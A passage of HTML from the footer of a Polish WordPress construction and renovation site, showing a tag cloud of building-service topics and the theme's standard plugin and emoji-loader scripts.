<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"b9aaa5bffa"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>